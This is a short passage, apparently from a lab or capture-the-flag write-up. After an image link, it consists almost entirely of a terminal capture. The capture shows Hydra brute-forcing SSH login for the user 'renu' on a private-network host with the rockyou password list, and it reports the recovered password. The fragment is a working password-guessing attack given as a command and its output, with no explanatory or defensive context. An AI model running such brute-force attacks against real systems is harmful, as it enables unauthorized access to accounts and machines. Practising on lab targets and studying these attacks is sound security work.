 └─$ hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.161.230 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 22:01:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399)
, ~3586100 tries per task
[DATA] attacking ssh://192.168.161.230:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 14344359 to do in 5976:49h, 4 active
[22][ssh] host: 192.168.161.230   login: renu   password: 987654321
[STATUS] 4553777.46 tries/min, 14344399 tries in 00:03h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 22:05:09